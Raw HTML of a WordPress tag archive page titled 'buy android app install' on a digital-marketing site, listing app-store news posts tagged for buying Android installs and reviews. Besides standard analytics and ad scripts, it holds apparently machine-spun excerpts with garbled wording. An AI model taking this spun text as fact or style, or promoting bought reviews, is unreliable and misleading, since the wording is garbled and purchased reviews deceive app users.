

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalmarkets.top/tag/buy-android-app-install/
body_size: 15559
content:
<!doctype html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>buy android app install - digital marketing</title>

		<!-- All in One SEO 4.1.3.4 -->
		<link rel="canonical" href="https://digitalmarkets.top/tag/buy-android-app-install/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/digitalmarkets.top\/#website","url":"https:\/\/digitalmarkets.top\/","name":"digital marketing","description":"Focus on organic traffic growth!","publisher":{"@id":"https:\/\/digitalmarkets.top\/#person"}},{"@type":"Person","@id":"https:\/\/digitalmarkets.top\/#person","name":"sql370084","image":{"@type":"ImageObject","@id":"https:\/\/digitalmarkets.top\/tag\/buy-android-app-install\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/efdab86ccd6342081181671f6ff47f69?s=96&d=mm&r=g","width":"96","height":"96","caption":"sql370084"}},{"@type":"BreadcrumbList","@id":"https:\/\/digitalmarkets.top\/tag\/buy-android-app-install\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/digitalmarkets.top\/#listItem","position":"1","item":{"@type":"WebPage","@id":"https:\/\/digitalmarkets.top\/","name":"Home","description":"Focus on organic traffic growth!","url":"https:\/\/digitalmarkets.top\/"},"nextItem":"https:\/\/digitalmarkets.top\/tag\/buy-android-app-install\/#listItem"},{"@type":"ListItem","@id":"https:\/\/digitalmarkets.top\/tag\/buy-android-app-install\/#listItem","position":"2","item":{"@type":"WebPage","@id":"https:\/\/digitalmarkets.top\/tag\/buy-android-app-install\/","name":"buy android app install","url":"https:\/\/digitalmarkets.top\/tag\/buy-android-app-install\/"},"previousItem":"https:\/\/digitalmarkets.top\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/digitalmarkets.top\/tag\/buy-android-app-install\/#collectionpage","url":"https:\/\/digitalmarkets.top\/tag\/buy-android-app-install\/","name":"buy android app install - digital marketing","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/digitalmarkets.top\/#website"},"breadcrumb":{"@id":"https:\/\/digitalmarkets.top\/tag\/buy-android-app-install\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="digital marketing &raquo; Feed" href="https://digitalmarkets.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="digital marketing &raquo; Comments Feed" href="https://digitalmarkets.top/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="digital marketing &raquo; buy android app install Tag Feed" href="https://digitalmarkets.top/tag/buy-android-app-install/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.17 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-VR4TXFC602"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.17';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-VR4TXFC602',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-VR4TXFC602', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/digitalmarkets.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- digitalmarkets.top is managing ads with Advanced Ads 1.22.2 – https://wpadvancedads.com/ --><script>
						advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
						</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://digitalmarkets.top/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://digitalmarkets.top/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='unslider-css-css'  href='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css'  href='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Slabo+27px%7CMuli&#038;display=swap&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='refined-magazine-style-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/style.css?ver=5.7.14' type='text/css' media='all' />
<style id='refined-magazine-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #fff; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #refined-magazine-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #0d19a3; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, .cat-links a,.top-bar,.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .refined-magazine-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background-color : #0d19a3; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #0d19a3; }.cat-links a:focus{ outline : 1px dashed #0d19a3; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .ct-post-overlay .post-content a:visited:hover, .slide-details:hover .cat-links a { color: #fff; }.logo-wrapper-block{background-color : #4240ed; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1500px; }}
</style>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.17' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/digitalmarkets.top","hash_tracking":"false","v4_id":"G-VR4TXFC602"};/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.6' id='unslider-js-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.6' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.6' id='unslider-swipe-js-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/digitalmarkets.top\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-pro/modules/cache-busting/inc/base.min.js?ver=2.11.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.22.2' id='advanced-ads-advanced-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.9' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.11.0' id='advanced-ds-pro/front-js'></script>
<link rel="https://api.w.org/" href="https://digitalmarkets.top/wp-json/" /><link rel="alternate" type="application/json" href="https://digitalmarkets.top/wp-json/wp/v2/tags/290" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalmarkets.top/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://digitalmarkets.top/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-549HFP9');</script>
<!-- End Google Tag Manager -->

<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="digit-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-32x32.png" sizes="32x32" />
<link rel="icon" href="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-180x180.png" />
<meta name="msapplication-TileImage" content="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="archive tag tag-buy-android-app-install tag-290 wp-embed-responsive hfeed ct-bg ct-boxed ct-sticky-sidebar right-sidebar aa-prefix-digit-" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    Thursday, January 22, 2026                </div>
            </div>

        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/images/default-header-image.jpg);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper full-wrapper text-center">
            <div class="site-branding">

                <div class="refined-magazine-logo-container">
                                            <p class="site-title"><a href="https://digitalmarkets.top/"
                                                 rel="home">digital marketing</a></p>
                                            <p class="site-description">Focus on organic traffic growth!</p>
                                    </div> <!-- refined-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="refined-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://digitalmarkets.top/">
                                    <i class="fa fa-home"></i> </a></li>
                                                                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://digitalmarkets.top/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- refined-magazine-menu-container -->
                </header><!-- #masthead -->
        
    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='refined-magazine-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://digitalmarkets.top" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">buy android app install</span><meta itemprop="position" content="2" /></li></ul></div></div></div>                </div>
                
                <header class="page-header">
                    <h1 class="page-title">Tag: <span>buy android app install</span></h1>                </header><!-- .page-header -->


                <div class="ct-post-list clearfix">
                    <article id="post-6241" class="post-6241 post type-post status-publish format-standard has-post-thumbnail hentry category-app-market-news tag-buy-android-app-install tag-buy-android-reviews tag-buy-cheap-ios-app-installs" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://digitalmarkets.top/apple-and-googles-privacy-changes-affect-mobile-marketing-what-you-need-to-know/" aria-hidden="true" tabindex="-1">
                <img width="680" height="510" src="https://digitalmarkets.top/wp-content/uploads/2022/09/12.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="Apple and Google’s privacy changes affect mobile marketing: What you need to know" loading="lazy" itemprop="image" srcset="https://digitalmarkets.top/wp-content/uploads/2022/09/12.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2022/09/12-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />            </a>

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-15" href="https://digitalmarkets.top/category/app-market-news/"  rel="category tag">App Market News</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://digitalmarkets.top/apple-and-googles-privacy-changes-affect-mobile-marketing-what-you-need-to-know/" rel="bookmark">Apple and Google’s privacy changes affect mobile marketing: What you need to know</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/apple-and-googles-privacy-changes-affect-mobile-marketing-what-you-need-to-know/" rel="bookmark"><time class="entry-date published" datetime="2022-10-05T14:40:33+08:00" itemprop="datePublished">10/05/2022</time><time class="updated" datetime="2022-09-26T16:33:57+08:00" itemprop="dateModified">09/26/2022</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>5 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Let’s discover out what&#8217;s going to change with Apple and Google’s privateness updates. Apple has created a extra clear, and clever method for customers to</p>

                                        <p><a href="https://digitalmarkets.top/apple-and-googles-privacy-changes-affect-mobile-marketing-what-you-need-to-know/" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-6241 -->
<article id="post-5983" class="post-5983 post type-post status-publish format-standard has-post-thumbnail hentry category-app-market-news tag-buy-android-app-install tag-buy-android-reviews tag-buy-cheap-ios-app-installs" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://digitalmarkets.top/apple-is-preparing-to-take-down-app-store-apps-that-no-longer-receive-updates/" aria-hidden="true" tabindex="-1">
                <img width="680" height="510" src="https://digitalmarkets.top/wp-content/uploads/2022/07/fa7ddd2c001903766f119e05d4905884.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="Apple is preparing to take down App Store apps that no longer receive updates" loading="lazy" itemprop="image" srcset="https://digitalmarkets.top/wp-content/uploads/2022/07/fa7ddd2c001903766f119e05d4905884.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2022/07/fa7ddd2c001903766f119e05d4905884-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />            </a>

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-15" href="https://digitalmarkets.top/category/app-market-news/"  rel="category tag">App Market News</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://digitalmarkets.top/apple-is-preparing-to-take-down-app-store-apps-that-no-longer-receive-updates/" rel="bookmark">Apple is preparing to take down App Store apps that no longer receive updates</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/apple-is-preparing-to-take-down-app-store-apps-that-no-longer-receive-updates/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-18T11:26:14+08:00">07/18/2022</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>4 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Apple is conducting an App Store sweep, prepping to take down outdated iPhone and iPad apps, those who don’t not perform as meant and comparable. &nbsp; Table</p>

                                        <p><a href="https://digitalmarkets.top/apple-is-preparing-to-take-down-app-store-apps-that-no-longer-receive-updates/" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-5983 -->
<article id="post-5441" class="post-5441 post type-post status-publish format-standard has-post-thumbnail hentry category-app-market-news tag-buy-android-app-install tag-buy-android-downloads-and-installs tag-buy-android-review" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
